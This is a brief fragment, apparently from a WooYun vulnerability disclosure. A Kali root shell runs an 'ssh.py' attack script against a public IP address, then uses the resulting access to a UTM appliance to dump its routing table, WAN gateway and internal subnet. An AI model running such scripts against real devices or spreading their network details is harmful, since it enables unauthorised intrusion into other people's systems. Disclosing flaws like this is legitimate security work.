 root@kali:~# python '/root/Desktop/ssh.py' 163.27.229.190
YLUTM-V202 # get router info routing-table all
Codes: K - kernel, C - connected, S - static, R - RIP, B - BGP
O - OSPF, IA - OSPF inter area
N1 - OSPF NSSA external type 1, N2 - OSPF NSSA external type 2
E1 - OSPF external type 1, E2 - OSPF external type 2
i - IS-IS, L1 - IS-IS level-1, L2 - IS-IS level-2, ia - IS-IS inter area
* - candidate default
S* 0.0.0.0/0 [10/0] via 10.161.36.97, wan1
C 10.161.36.96/30 is directly connected, wan1
C 163.27.229.128/26 is directly connected, internal
YLUTM-V202 #
www.wooyun.org